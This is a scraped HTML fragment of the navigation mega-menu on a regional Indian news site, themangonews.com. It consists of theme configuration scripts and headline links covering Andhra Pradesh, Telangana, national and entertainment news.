block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5543";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5649";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3707";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
